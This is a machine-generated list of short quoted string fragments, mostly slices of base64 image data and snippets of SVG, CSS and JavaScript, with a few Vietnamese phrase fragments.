"ulSe2chL3d", "vYw+8kf/gF", "P3+fHtvEfW", "qNLHFPbJ+4", "Bho7iHfbTV", "+ddIJG4/lR", "74YHe7zF9o", "u7WNi7ulTR", "InHRN5HM08", 'id="patter', "zP2e9+EZ+5", "5OJe2Xn3aF", "bCboFBBnuD", "Xh3tfjHPKd", "M7X6WV+cKt", "Vm1q97G3IX", "KbTxpszuf5", "4.61 71.64", "h7mnorC3Cs", "qOY67xGC2C", "xnShzEzCuA", "/4zPRbPPNa", "tWZiYYWJuZ", "ZTM7fuM9xj", "yTLvFJD70q", "JewBADwcHA", "QUwsa//WKY", "O0WHZSdxTZ", "xaZoQ4lpr/", '="284">\n  ', "/N2xT36pvF", "mIe96hxL3q", "Rb3EIPZ+Cx", "0U+4p5j2Z1", "BaZoQ4lpr/", "Z+fgRDs1dM", "MzokNaEYo0", "c/c0WcKvPx", "p8wLkfxD1o", "IPOpvbiSmH", "EbYbl", "tCMuc3mnxC", "/Jom5A1mZK", "Ld+x3odQZz", "MrU13nHohI", "S9xOEOzuP1", "CR422yBbhX", "Li3EPkAANg", "dOo6+G6mtk", "cW8h8gEAwG", "mHuecS5h7m", "YPXGeH8/pn", "GOFiAgC44Z", "Wd4NeKe3Un", "G+bLdCN0F5", "3icdu3hZQx", "Y9eZ8Rj9/n", "vTNPca9h9/", "AAIeKeuBch", "vtl1R3Evui", "xT3daJhD3J", "qOr1HKmX4r", "/9nd+x1ywQ", "JJlOXnm4WF", "9uWnQVCdxz", "DO1/58Z/wf", "y2NyMqSZcS", "Wy4TlwLoPL", "tsgW4V9GKa", "c0EfeEiT2c", "KbeAc8EF4U", "EPcc0PcAwC", "eHS87RYdlZ", "KzGrzSmZqb", "Zh7Vibm3j4", "rrYxqeas/C", "6tLTzaJipj", "5VpEPAAB4k", "AVTG25G4wL", "+fqCvviVJn", "sPE/fSm+Je", "258ThOpzvl", "cgMdSgx/fX", "i0+ddMLGY/", "2Lw6Ie9M3x", "RbkrPC1xnh", "ZjnM+EyYcQ", "oW+zYf4JmO", "s8S9Y/zcRT", "ae4/h3scM+", "cWyjulenMB", "sZ5ikqNhN1", "M2nvcbZUzJ", "sP20fce/gN", "g9hNvQOeCS", "7Q7ucxD3dm", "femtTuKezR", "vkHutSRk4j", "0AAARL78l3", "zLd7C6b00+", "PRbPPNav0w", "Sdxr4yTu6c", "y5xmDHRLox", "mfc6padO7G", "9nQueTKslq", "L1G4yj2XCD", "vw3fW63sQm", "1l1rYeuldy", "WMv3lXoHvr", "HBF20zHm8H", "vqgIeQM93C", "GvnSIEBnE6", "E5c7WaEv8K", "Sw9ttSnu1T", "x96xMzL19T", "+l1fbE2BWa", "SIEBnE6bus", "xORDCKG4vu", "31B0NWa5wH", "EPJWpjnCrT", "7WyJe2ADob", "xrYWLu1ZmY", "z4A4Fninrg", "E+8MFM4U7c", "ny7Xp3qc1d", "CHIu6JexHi", "cutVM1vYaY", "tu6A9ZGUSV", "ZzmZqUxVzg", "1KDH99dc1c", "w4dh8gu+yx", "YAAJjmKfKJ", "0zjjjn8b5C", "sMFAACvvnx", "J8Q+wz2BBT", "GzjfeQj7qk", "zdjab6vwEk", "eajBZWY+fo", "Hv6sXLd54g", "y4zNCi1k06", "DxL30prhX2", "zcTcq/GSDW", "dTS6BKmHKz", "gDMgTcBAIA", "EG9e+vAPeC", "9ULlkwh0pm", "l0TeaXTySt", "Vsu8tr/00s", "ikG5Px2WMA", "umP1MiYOYe", "5zET99Y6iX", "k7QIDMc5mX", "cAAPDGU+QT", "L1SFgg2z4x", "AsHmmfFL88", "aeOlmmrWCW", "sEPGFi8iHk", "JwK2Ie+Jeh", "e4t9Vgcdlz", "/ircebmdoW", "qTL9dyCBGP", "JGDFwAAnPH", "SR0pjaP31h", "9OcEUqav3V", "jUyJeofcjz", "fHJMPfcTMy", "whik2DaL5b", "UwTyeTbVOS", "2+u8sNqmuC", "4LmCviVJn1", "bn1SX7sSEm", "WfdPKmLq2R", "7unO1IrEPa", "Kwz2XLs9If", "37qa4V98cJ", "5EPAADm8KA", "pbMyVnM0Gn", "lJllZ3g14p", "75glj6NLZj", "4lybuAQC0c", "MSkYlOiMYe", "HvEvfrSW53", "5iHtbnMS90", "17 284.11 ", "A8DpiHviXo", "fvHyRQihwc", "IfcS88kLhX", "TJMq+EiK5R", "G3LR92umkm", "XzxEs8EF4U", "fQyM9N9xRp", "aKR78tl80n", "7hv7IaWLCm", "rPQp1mpuzR", "YcxNS1aydS", "ap0S3pWpwc", "ScweyMlNen", "yMlNen01xq", "njndOLJ4zg", "S/lrpmjhVp", "GT7Xaa+FXC", "iT2cxD2Lc3", "dlP3NFnCrz", "kh7gGM4JcZ", "OR6b/7Dcv9", "gLMcagEAgF", "iXsp4t7sTX", "345AWA5r5F", "ofpUwOmPT1", "HohI9wkrc3", "jI42jmIWI3", "4t9ZJ3NOdd", "MZMJxWehTj", "Qk7hU3Qdzb", "eIeAKyBNwU", "cP/ens9Ubi", "0N2C/NDlZu", "Y75yp1c/64", "AIAAMPEvdv", "fh3QAAIBOH", "kycG6pTxeO", "h7ol7V69q3", "e1cvXr5T3K", "ucTlAKcW1+", "H//nOt/1cC", "E2cKtOyNt1", "3YS90oT2zm", "K09A+w73vr", "MTH39KkVJi", "NzDvea+w6+", "w4nKntZfeN", "Q4lpr/+miT", "0WcKvPxIxy", "qbZrjxORDC", "XMGe4JLJAp", "P5J8QuSU1w", "h2fSTpZ5jn", "nakVvLjAdw", "ZviXm5T3Nt", "4potcqJNlL", "pnc6kgnFpl", "EJLFywQh1C", "65gmx2QmdD", "fbRM0/nUJ/", "yQx1KTH/9d", "U+IEjgTm1c", "r6RYZ6iYjN", "tU5Jewhnwr", "ZsqxiU+9Nh", "7h7WhmSnRA", "XkpzL1lTMy", "b5LLgEnGS2", "/C5EMIIaTo", "AAHJHPCAIg", "PwCUiHviXo", "rqKINofLpg", "3bcW4h8AAA", "92JCT7VlJm", "0ssxzuCe7e", "PcAwAA4EML", "+ZanSyT66W", "pC5mXR8Jul", "Dc8/nezn9b", "E5PLsPJ0sU", "JbncQ9mzM6", "vNwAA8Ii4J", "SyX6ZfSxPf", "cE/fmbYp7A", "5t4yJuZenY", "5fLDA1K7WQ", "1Eik6jK9To", "0sEyardeJZ", "yP9x/9zBVx", "ZmykBIdtvK", "QcAAACP4Jv", "c052pFYl7V", "MuHcxmrhnh", "CH0mYTBhxB", "R/L1KWTvWM", "Ypm3lQl1oK", "CAafzkT2/+", "L5GPuLfFSd", "E5ucYFUI+w", "xbd1Pcq2+O", "XQ2tRdXClN", "piF7Zg+uZN", "5fQg2KGNOW", "BwtxLM+OTY", "flex", "zB2V7GsY7o", "+WuDcw99z6", "+pkr4lSZjx", "dvjnEzXAOz", "yzHO4J7t4C", "LMo+DfmwLt", "i641EYu6tY", "+nXy1MywAj", "GA2cU/cizh", "2J3GvZp3mJ", "Ss7Ss2Dv15", "LVMP2Snxn7", "nShzEzCuAi", "9Lr+mJtCsx", "Zpr6uIoj2h", "2XaewtCnZp", "J3GvZp3mJO", "IR985nNc/8", "1inOYl7kZF", "bpm6KfADA2", "eAM4l51SMp", "GSz/ry3Y6W", "zwTXBTKnOG", "8vrUO9zuXy", "LTX39NEnMH", "vfzm638t8g", "FxgkH", "FQDcgLgn7k", "GOHQAwDALn", "BK7C5k3i3r", "UytTXeceiE", "5+g/9GCH0V", "Y5N8pjcr0U", "dPlbZMYy+m", "2+YknEO9+Q", "K9mTytLFNf", "6bTzqXpetk", "GvShxT9xbv", "oG5f50WMI8", "x9K1MY4VaZ", "aZYf70f/w1", "veNev/bq/i", "zN1LlcxtNv", "xim4wHIOz7", "UzbVVF/h7D", "cNE8JlcPPM", "V+Pc9r9nXE", "ALh2glw1Mr", "3zs3vaVPcE", "6LuJ9qrRlG", "i+stinuiXt", "lxOLIycYKb", "pidxwRndEh", "zYS9wAeyH/", "MQ9xzQ9wDA", "bfUitk86Ld", "i32knc0513", "3opviXvuNr", "atopHvy2WG", "ny+ryDafYF", "OzpzvCkhbH", "ZRktGFqpAb", "d4/0Rpcx70", "UId8mc+Hyb", "o5PtymaFBq", "3iZUEZYqJN", "pqtiU+sUtI", "9fXfFpnbjS", "PHj37jN6ZP", "WOtlF1/YXk", "yzztOSzOGO", "uVYny+R6ka", "9CZMPIYTuJ", "e/lWe9AbPO", "1xdoUmNXml", "fDSdyzLd7C", "5EMIobVik0", "4c7+ih07Wy", "uwEvjVJjxr", "92u+fXdi7r", "oW+5ScpWfB", "cxzmamfi4c", "yPvIR9wLK4", "Lgn7kWIe5m", "+IaokAACAA", "Q6h6ttcOaW", "UT7wwUzhTt", "knc0511iHs", "F7wUAABzXW", "RnqUGL6669", "E3NPn3oSc4", "-position-", "TPpvq2CW8O", "s4tHspaltz", "5Hpv1MJRG8", "i7u1jYu7pU", "f15+EzNWvK", "iXn3prU7in", "yPfKZPbpJO", "n084d8utif", "3m+KeuJcl7", "k7aPhQTNHC", "hxMvB+ZqxP", "vX8g8gEA7J", "XOQT9+qb/e", "5hj8amTTtg", "mYyONo5iFi", "NNVJ3LMt3s", "GCMhykAWJm", "KtJJlOXnm4", "rAMAhiXviX", "mmD+u+aWVM", "dDve1f8r3r", "jPNuyUywao", "xzoDD30sz4", "UN5Dvdey3e", "rMsBqZEtUd", "6h1yP84IOj", "uHeZyAcA+3", "V80bwNoxtx", "zmzR4bexP7", "gzp++3yGCZ", "f4zJhxBCLy", "Ju4BAL0cHg", "Mpr5CPuXU4", "NP/wd/kw8h", "euDd4w/xNc", "9YmHuvlXuu", "mB6H/3G3FP", "N51Of7Kczo", "mbvzn8H0wA", "c+M/aJ5G0A", "wT90anxL3S", "ZanSyT60WS", "mtXklM7U23", "tkaN08kyoQ", "JIukipTN3x", "XmmncgZfGq", "sw+RBC6DXE", "TYzBxMaCQx", "SxD0AgDoHK", "WCfBiNxD5b", "pztTKy5yls", "69z9ln1vR7", "headers", "c2rZTKeNN2", "aeY8q6+JUm", "0uqMQ9xzQ9", "pr5Oa+b7NG", "hNsVMq0kmU", "He4oLg6axT", "6a1O4p7NGR", "HuZfYebYp7", "kw914r91zt", "w9yzCHMPc8", "M61LMpm6VN", "wCwDQSNwT9", "7JCX9xJmZp", "vXJfjoTOp9", "d5AMB/OBQA", "E3yXPVp75h", "nHngkW9xCD", "vT92m3MPdA", "6QmONO8WyI", "3021ToFrSE", "XlDG3LR92u", "WJe1HiHgAA", "2K7TG4XmeB", "EvOIO4Vx2S", "P8BG2a8+KR", "m5A1mZKa/P", "USVbD9Et+Z", "u6JQWDutTP", "PACXmZnuK9", "sncU933h3a", "XFz369wIeb", "uYVwLQucTl", "tynuXbsqut", "Z+5X9NDJGv", "JhcQeZLN7C", "n/4R/2b7sd", "order-radi", "PXGvf9R8iQ", "ygZCcdiezd", "VJ3LM5o0NS", "tFYNyfzosY", "gU1rG48zjb", "uZ8RN+5d97", "87k+ufCXQm", "vltyFuY1Nt", "Dum1bG1LU1", "WixTjbGT67", "nifGbKmul3", "lrt346WaZ9", "90Lt3jMAAA", "SWbN2VsrMB", "6iXviXoS4J", "width", "NRGLurWNYx", "wT9yICmyIf", "+iSaubB3T5", "QcKcy/NjE+", "695sP0zcS2", "tzjjEPbORu", "LhT3rl68fK", "6LdMxv3eut", "5himbeVCXW", "p4cybXP8vT", "7g3dVPcAwC", "EAADzPSxMA", "GafIe5dT9s", "KdTZi641EY", "eOY+XBPRvg", "Uy8H9kw9hd", "WDu55to8Kc", "fTaLZ8GlKk", "BJREFUuWeb", "V5pXM1Np0x", "+9S/58A7h3", "2Ie8Q9H8Q9", "jhVZg1bfmj", "AEROOT0E7x", "N8tJ3CPu1S", "I0V5h7mnkW", "Vnnn+O+Jej", "Ngm7nND4Lq", "9bIp7DZvi3", "Mff3TzPcxI", "14i8gEAPO3", "6ISbVW5ZMI", "Mm1uuUxcCq", "uRYh74l5iS", "6m8PNs5OOO", "T0Vh7pWY8c", "x36I2M0zOy", "T9wAAgBBvB", "ap4R3ZWqw8", "YhzO4ff2D5", "Fa32KfkLD0", "01ScwdyMpM", "2Ke+Je8cmb", "JfeFPfqmx0", "h9dWfEDBJM", "zFCHEtNff0", ");\n    pad", "jAQ+QT99be", "baIt84p64t", "TOCYAuHaCX", "LnE5QCnFtf", "y5Zp3tMmFQ", "74JzoBgEMT", "d8JdKXmeZD", "xMPeG5558g", "MfbyCfurbI", "yUF8wCpg3g", "APDm/yAAAA", "AF06QC8bmF", "di6NY2pDKo", "eha8KHCZnc", "r7XVeWG1T3", "00uB79UKI2", "Gpn+yHRNWu", "bDDLxQAhPn", "J9yNzdWK8j", "6GAQCKxD1x", "9q3zxo3Hs1", "ght)) / 2\n", "Zmok2X6sO6", "PNav0wxTy/", "9sJO4BwCPg", "rSFdiPfnad", "cS9C3BP3Ru", "KTF0SzwW61", "xztQ9jnM1M", "boVkEvpjkj", "cu8gEAABzD", "Akz/pm1l1q", "58Xbe1JcG0", "C/Wsi0ueUy", "lE7CR36zrD", "SO6BJPy10j", "XuByglOJa/", "9XPh4NyP9x", "XM07i1EPgA", "II5XVrPtIU", "dm+2HiXnpT", "TMQ75vMjf9", "wAAAAA7MR7", "XhZjQuYI7F", "L0LcE/ceEP", "XewW+u17Xm", "yXKZfShPft", "j2dEM+Iecc", "BrGXGfcgBu", "L9d79huR9n", "Z9jgNZhTmX", "dyLbop7mWV", "O+NU2VqtUg", "9/gWF+hTif", "nXQyTQYupr", "querySelec", "x9upMhBBCC", "9fZAO9z4r7", "MMvKJewAAw", "ZQyDRnhIIW", "4p7FOs1J3I", "Km1SSTqUtP", "aZWl5ppcD3", "ekipTJ1x6M", "l2++Ju/oul", "M9zTWp/h3s", "jNDJMpfuap", "46JPI5mHiK", "LZ17rlynm6", "YUEx/xTE3r", "nA53s+Ozni", "Jex4zcW+tk", "b4qTuKc7R4", "1xL7p5pri3", "NKZtq2jk+3", "h7dWaioYWJ", "6dmWhoYWLu", "FUuam7UMx2", "+/woSsYTMz", "ztDdgvzQxX", "cplak7HoWx", "3FPd6ZWJO5", "jXxfLjM0KL", "HsLkQ8AOAo", "cvcut1I1v4", "QuyS1ARnmn", "zbKp1ulNeH", "EGZ17BDLfL", "Evc8ZuLeWi", "T9yrbw4T9w", "WHZSdxTZpa", "9zz4HC3Esz", "DxL3RvXf9u", "iGdqpLo3tT", "pUDm4Chhmm", "zbx8Tc06ee", "z69e9DbkLZ", "CfPA01hkhj", "AAA4Dod3AA", "fiI57p24fW", "X3hT36psdF", "AI7N+3duQe", "YsTmNDwAFx", "fRWcmb1rmL", "AABJRU5Erk", "vde+JePfGv", "F60gClX8ZR", "rrPD5YCgi5", "Ae/zf4AGBD", "x462UVYyuL", "uHYjoXACZr", "ZtEebea+We", "inWLmvWjuq", "H3/FSRiCZm", "39KknMTH3x", "p8qMvR6KcQ", "Đã hoàn th", "OS8eyVqW3u", "9PwVHsW9mB", "t9N3Itvint", "y31+cTzt3y", "FNlPn6EQ3O", "9ysU3iHwAA", "5VQyiapc77", "QVm4k6WaYP", "tElOrzsWER", "0LzxxsTPwW", "AAPgDdqAAC", "x5Dvl6jPAv", "/mnm+5gReC", "SzPjk2HuuZ", "OQAAwILlyC", "/9FwMAAFgi", "R93RnHuKey", "hTGh784nxO", "wpgWpe4HKC", "fAABQ4UUCA", "K0LnBECXDt", "zEvbVO4p7u", "PjC8wQMAAD", "FPfqm113FP", "D2fDAG2BFx", "7iWmxL3uzf", "KzwtcZ4c19", "6gxbG3LRkJ", "dlarDxOjW0", "Xof8/lN1cv", "5BP3drEp7o", "zEvchIqzMO", "/hviNDrCnM", "e3Kv8l3lri", "222.67 72.", "EPauTuOcxE", "lvnCpTq0WK", '47_11)">\n ', "YQQ+p54OSK", "mfawrqR78t", "6mZnpvmINt", "KZuvR0s6iY", "GTrUqa7YPY", "mz/SBxL7d3", "L2bzRY2NvY", "83i4qZ5th8", "Nzy7+b4/8Z", "O4BwKeANzo", "7PiGafIe5d", "u1ckyuV4kq", "bP9MHEvvSn", "2lou7fQyS6", "AAARHzx7ju", "77ocmhr1Di", "XymFzvjNSZ", "g1E62Y2p7p", "97Q2w72vZv", "uhHai2nOCC", "QAAgCm8gQE", "atWBbEXszE", "zT77Bc3WFf", "r3HtA4DpzE", "PcoCzWSTHP", "tH4TJhxC6g", "p7tU3Oy6ss", "QAcgLgn7kW", "AAAo8OEBAA", "9Rypl9KE9+", "CG8MYMAAAw", "O7Vl+7kJO4", "RQydj5H9tA", "7unN0WHYS9", "plPJ65duun", "FeV+cKrM8i", "csfNb4l7hW", "n2Ht671gmu", "5gKSFk2tzy", "Tzx287aAIi", "d33oCCuVYn", "6JR7C/djum", "P3xwRvgwMQ", "PE/fSm+Jeb", "ZftiXv+HVX", "U4jX6AM+J+", "zFGrXLmt/z", "lms05zEvch", "2cD0aiYUn0", "HUmM/m8sLH", "ehITc08Mos", "TmXxe2Nj38", "7oSR6a+rmo", "ILvvilmYTs", "Dczrc7hahu", "WN+FnPvrfk", "mHMvX91wax", "3Tn3aFdTuK", "mmR2TmYZPd", "LiDPfGljYf", "gtzD3PPIsw", "YqFPG45lrt", "5/GIh/Mc7r", "ru32Gd10HH", "j8iGEEPoX8", "D3LMIcw9zz", "cc/nJO5ZrN", "HOZqZ+Lhyc", "DhLmHuWcR5", "+TK5D1OW/M", "8T3Gxq5tZ9", "XKZWpOx6Fs", "n8koa2LmW6", "ZtAQTzHPKd", "oQfz7PEesW", "//c6kHZ9yP", "VGYe4ZzYS9", "7utEwg7klO", "iA0fIfTPwt", "GO7Zh+uRsP", "nQghhHLixY", "cQ9AIBPCm/", "4FgTpfWM23", "NgG+s1G5Dv", "365jhxDwC4", "FLrPzOD9cc", "AHPhzQAA4I", "M/GZ76QaWE", "bhU91CJ8Sk", "4c9xYiHwAA", "PgRYHL7DzO", "5/9CQAAxIl", "vzxxsZe2HL", "t/lj/2c+W6", "lVKdiVAmHZ", "+ThDcg8k4a", "C6C2epw7/6", "7unOOsQ9AA", "Zma6r1jDLR", "m0pi2raKR7", "jbFvYZNcW9", "d0mk3jmFqX", "7HDPjGXpln", "HaWsez4hmx", "indexOf", "Z7Yy6b/4nO", "9xpuTYX7NN", "uJe6WJ7ZzE", "iYaY7NJ/ju", "QnONO+WyAS", "rk7jnMRP31", "GVk7inO+8O", "PYDJcYAAAS", "9NcapMzD3b", "Tu9xK1fwWZ", "3xb3aXueF1", "sOb12G2BQz", "ahTr/p+Obd", "PsuxA0c15e", "klM+jJJTHr", "xnNPNRafMz", "cZGpTaSSfT", "7W9zgurbYp", "QYAgFMS98S", "b80LYxK2UN", "U+ce/FXeKb", "tC3w1mgMeQ", "Y/rKGr7cMf", "AADW9e6//3", "hkhjqUmP76", "2FT3/2dN6B", "HqlLBBsnhm", "sDK9G3PM5i", "49dVLMH+9D", "ul9M/M1w6z", "P33H/+Y+xb", "HyC77LHAEo", "zMlZzNBp4A", "73ErV/BZmy", "Nj3T+8xPTN", "cU/cS0yJe9", "lHQ5S5n+cq", "U2cKk9en3c", "o5+/TY5u4z", "JGZ8Mc8/Nx", "jovrLYp7ol", "SGOpSY/vpr", "1IAAABo8vh", "Wac5iXuRkV", "FPfqm0sPbb", "f2l146WSYn", "MiblXZ2Lu7", "wgFIfLdN0P", "fW6O37xGM3", "Cyhirk0e6r", "/u1zRs2Ntb", "AAAEzXFPnE", "GonnUyTgYu", "Qp5kGj2Gme", "jslM6HxSza", "JNKZtq2jk+", "P1p6Jj1jmn", "tent", "IJhSbap18I", "AABwYG8jn7", "yN5OOzySdL", "5hymYe1KWW", "bRTmHuaeRZ", "kUIp1pq1Xq", "zoiklM/DJQ", "mb4p70U1x7", "3Ssz4ZJh7b", "ExNwTVa+UB", "Yn7i10fti4", "Gju9cpb4sK", "zSKdLqbs7X", "kthhv439yK", "15sNQ4w68N", "EdtAim+ZIa", "EPbORuAcA8", "4l6EuCfuJa", "FPd94d2uUk", "FPtVDsGlSr", "9P8Un7ol78", "dsxHVU/bMf", "cshpSUBmpt", "p7dSdyrWac", "qTuBcZaXXG", "7c3+cb/vRH", "szqJex4zcW", "i0tmEqTseh", "K3kmMJHGtG", "vf/JR9xb7e", "6biblX4yUb", "18qUYgM4mT", "M+sv0wkzZ7", "ZbqN/U4V7U", "cxL2Ek7jXx", "pSUBmptTEP", "KnritxZOrr", "zvBqxD27k7", "//lrg3MPfc", "nrgXIe6Je6", "+IT88Ld/O9", "wHuIe9UhK5", "o2453MS9yz", "Jgeuhc781i", "W9hpgyEZLe", "FvfrmOHEPA", "E5iOTzW9zM", "+zCh80k1m2", "MvsPdoU9xL", "nQGHupZnxy", "6NBpXhrH1I", "rydzaY6P4G", "sf/MAAA8/m", "KXpCY407xb", "8BjeRf5bm8", "Vs/nSzTvu0", "32w9bbFPkA", "ckyuV4kqTO", "yjg/3q4VMm", "Wx+RkSDPjU", "Safari", "8uN0Kpjbjx", "voZBdd219E", "T9w3dkNLlp", "CE0ETh4n8y", "wwuMzM+nVv", "DCHWIjQZtE", "ms9nsU6WCZ", "rcepswtyqV", "htQ3duhsai", "OuhDMn9csh", "zXzfZq38Ex", "+U6Xd1rmFF", "Z77CId9XDT", ";\n  }\n  .t", 'idth="1784', "HYoIw5afnU", "10AsxzyOcb", "Zdq3neGe1m", "8nmC7+/6b+", "hb4bzACPIb", "vd0592hXU7", "ld2FuY1OtU", "O9wuPc14of", "T99LEPQBgb", "EvQtwT9xJT", "screen", "oncU931iHu", "Um+i4qGHUt", "cyyb90yJt4", "Q10+9MHp2j", "yp4BCpjkrF", "nnuqsWwKXI", "3+uW/+lfGQ", "cxr/TLFPL0", "7vRA3CPuDU", "8xD2fz+ck7", "zD2LMPcw9x", "72.1499 10", "euiFNlPn6E", "CIehv5xL1d", "ZYw9TVvM9+", "pb6ISYVC/4", "43vqhP4d7r", "SdwT9yLEPX", "OOMQ9N8Q9A", "qFyyZQqQzb", "+eGSc3RYdh", "mdiUx9/dPM", "MyU12dTnCo", "uuSHuAQDAR", "k61Kmu2D2M", "fW3RT36pvD", "DuPBzH0ujI", "mA6PtX0MjP", "cq2+OE/cAA", "xkx0K3fPM6", "af4LtvilnY", "p66D72Zq+8", "SQIcw9zzyL", "0+1+WOMfTk", "D3ing/intl", "pviXm2veHH", "BTU+JeIMTN", "z201R+x5R7", "zKHCUhtaCv", "Qt06szl8l5", "TLvb2FT3/2", "ffSxD0AANg", "d1yHffV9a/", "yHwYatyBl8", "buKZR3TvTi", "truLXSyi67", "0k0u57Sa59", "NuGd3Evdq1", "AA3ANvfAAA", "uQQIz/cqWZ", "ba2+/HPLZC", "LTIl73Zvth", "9pIu4JE3s4", "mE012M6fzG", "goAAPAdfvT", "XMAAC4jAAA", "ylO389/rhM", "0c124l6auA", "JC0YOpS1N6", "QEhOu4tZvz", "ol7urMOcQ8", "npt/imdf6Z", "Jy4BwDATjm", "aOMxx5n5FD", "WJWELmZtLx", "ve6N9sPE/f", "5i/uULcW4h", "I0pDBryYV2", "0eQuzG1sqn", "KeuJcl7oUX", "JO6VJvZwEv", "D2Az/F50AA", "w7ptWxtS1N", "RbPPNav0wx", "mXokZnwxzz", "3/2dN6Bgrt", "13bX0Q6mzB", "e4SKeYeS2a", "QNzzQtxzOG", "Lgn7o1OiXu", "AMAAO6dN0U", "ofNJlWM1TL", "WCaeSLxzhK", "Ztq2jk+3LZ", "mNC5hj8amT", "/6D+cKJEEI", "Ie6Je01Xtm", "+u58QuzurN", "Xin lỗi, l", "T99LEPQDgK", "PS13dXbGo3", "cErgnOY4Iz", "xNgVmtXklM", "JjmKfKJe+J", "hrZ7C53som", "Ruhkmfe3sK", "T2ifvGbmjJ", "mVpeaaXA9+", "qokXKEIILR", "ktGCqTpW+d", "F/3NuReel1", "zzFBWbiTpZ", "+lM6HxSJVk", "sehbG7imUd", "e3sJ/Oe4Sd", "3LM6iXseM3", "zEPZ+TuJc0", "Jm2glmgs5j", "eZKTVGYe4Z", "seF4t7Vi5f", "lpsS97s32w", "S591q552of", "sbAACcjLgn", "Wqa9YG7oO9", "eBpLDJDHUp", "jYWJq696es", "dxL3dOfdoV", "yel8upGAN+", "B9C63UjW/h", "53Cvue/gGx", "OC8W9qxcv3", "9zDzySLW6h", "OrYr9BHfOl", "AACA78KHGA", "RLO59yZMPo", "ojD3Ssz4ZJ", "7M++JUmeVZ", "Up7tU3u+4o", "zPhkmHtuJu", "zdVSxrmNDi", "pUo3vwh04R", "4txD5AAAA2", "n7oUXxT0Ag", "Me4t633veZ", "AOAUKnFvIf", "g2O79/gIAA", "dxL3atZpTu", "B3VKYe8NzT", "QAHHOdx7Ld", "eiHsAKvySA", "}\n\n  .logo", "Hv4e0f+HNf", "H6z31hNCt9", "3AO4g19kAG", "76x5ZAP6z5", "prvv5mdKHM", "Xu68+7QLid", "gpz77Vyz12", "GfGwLXzUyr", "lMnnbAx3Bu", "sZPcresM9x", "ateX(calc(", "WWYSZd3WuY", "bIhOsyhHnM", "qD169Pktm9", "Mb42utYMj+", "mBJ4JTKQxb", "/KxNzbx8Tc", "M8vO8GrEPZ", "X2XmcHy45R", "PId0aH0eoh", "FHPTNCJ8u8", "0TCcQ73Xst", "4h7vkGEvem", "ziNhJ7tZ1h", "cq/GSDW1Mz", "gzmcnnhY19", "bmnhjEr7v8", "3BP3Fq+Kb/", "EK3LEuYYpm", "rhX3+y4sMq", "IeAADsmwM7", "d4zqn5dp8w", "k5q3rmzxuy", "5Px2WMA88j", "7E3NvHxNzT", "zNvZbKrzE0", "Zm0vGZpJNl", ";\n    back", "aZxB14ap8q", "FTuj6NMWqV", "W8vT6fcO6W", "3a5by9Pp9w", "JSp7782iN3", "/zM2C+atwE", "Ye5J3ZYz8T", "vPd09C2O6Y", "pfVM21bR6J", "nfLI/J9WdI", "PUbGZqJNl+", "45zET99Y6i", "TrzUph7y5i", "WJNN2oYj7O", "nsVJ3NOdys", "41G2DUL8jU", "CgAAHMaacW", "5sPwNjYOxs", "7PtyvFjJtb", "qmyAcAAPvg", "yGqZf8jNjv", "WjHlwz38Sy", "w92+QjmN7l", "tzr3mw/TNx", "dye3fi3uBm", "FxogO73Pif", "kdkppA3Eua", "JexbrNCdxL", "pca+02X6Yu", "92cVbMLXhZ", "BRaHMGe7JN", "94mchfmfXG", "FiXsAAMDGv", "t63M4+lXC9", "WX+yt+eQ74", "f6v/stv675", "f1n3Typi6t", "71 71.6499", "/hU1993feg", "y3QWznylxE", "Rdf2F5HOJk", "3jFCT+tm92", "NNPoLpXW6l", "INStLMzIS3", "XO3DGGczUz", "Vv3Ge4xTMc", "Qbca/irPv8", "sU7gDI4GQz", "p7NGR2SmkD", "vnNgU+QDAO", "YhCYe0uZmH", "X2Oi+stinu", "OJkzdY1fou", "FdiPfl8s2D", "4Oy07injKz", "8vqiiRcac9", "GyqdfKNDPM", "H837/nMyyC", "e45UJh7aWZ", "VVs4Ai9oDD", "MoVIZ9pqlX", "iU0TIZMw91", "JItzky/xTM", "kyORnSzDiU", "13YizgFM76", "t54WMl3jHO", "MTyLu2Z3EP", "uSd+0cQt9H", "gax9S61Nd3", "IzDxFDTLOT", "3oh7FWfd53", "DtoYcxNS1a", "gW6c9CYWY+", "9N2HyIYQQW", "fL+tcDZNr7", "zMvhbm3jIm", "1WxqXWKP5u", "J0a2rRRRJO", "Mc7j3Wr5jv", "D3JCdxT3eG", "PzP2e9+EZ+", "9tEzT+dQn+", "CyhkmjNCQY", "P1ww80roqZ", "COzft3bkHv", "P17zKRTjHz", "sfwoYUoWCJ", "/ayneEew3Q", "nKvwHfX63o", "vGhBep1QGz", "qc4Z5s8xZM", "ASKE0Ikw9z", "eES4xMfdE1", "PqxL9toIpq", "GvmIe22cxD", "MPdvkI5je5", "GFhZ/otNvA", "8kOXm4mLnd", "GcTpu54FMb", "+/jNjkQkh9", "mDYFrgvOY4", "ZaGhjxraKQ", "ypiXlS9pGY", "ZMhCS3bYyj", "mllTF1bo7f", "Z5ikqNhN1s", "15jF52TPc6", "3cprjXcmV0", "KXsMoCSjDV", "+sQz7+V/+h", "HO69lu9Y70", "KfMLDvDqxH", "c8VmgU6WaV", "e4kpca97s/", "hbyGOT791F", "TpZ5fwub+u", "OY1PQYukEx", "rEveXO9Bfm", "leWDu55to8", "9puPmJx1TZ", "92eZ6puutN", "AA3IH+yCfu", "0cxDxBDT5A", "LA82uC6Y5V", "sLRk3bKV4n", "dligd5ImHv", "b5m+Ke9HNk", "MW1bRSPfl8", "AUR6YxXHNM", "sg41W0as2w", "fAACQcu9XE", "sDzW4zMzHj", "XDs79eP/Rz", "93LEvfCiuA", "7OY+H7LMaz", "SaHPqUw94b", "wjOBiTSmba", "IDvx+Or3/4", "oYUoWCJn+c", "QXhTJnuCfb", "0xD1xL0LcE", "szIx9/Yx1U", "2LMPcw9xwo", "gjPtbnlMTo", "htU1xT9wbv", "sHfIshOeTb", "2GBwmZn169", "7intWcP9z5", "EzXCG7wifE", "lx33MPPJIt", "dbqVqfgszZ", "7MLcVm1qnl", "Tc8/KxNzbx", "38gwT1Gxma", "T34r1rni60", "kxm8nlhY98", "roMfkQQgih", "rwAqcUD8Rh", "wxhnM1M/Fw", "Hy3TlC3ok/", "O3Ou51R42x", "/Z6KMY5iFk", "rAAAANClHP", "h784nxO4um", "DD30sz4ZJh", "b7QeJebu9O", "BNN+sTwm15", "/de3CW+OUz", "QAAgMzXkY+", "BU3RT4AACD", "Hzc/qS7dib", "HMPc8+Bwtx", "bMFuijtxTR", "2Yeoeu0LfD", "CY0k5qTlQz", "3hntbea7j3", "raGr19n3js", "ql1qa/vrtj", "yw9tG9NX1o", "uY254Jz+RN", "f0u2U1xm6W", "oaGPGtopBu", "EDRtcgn7tU", 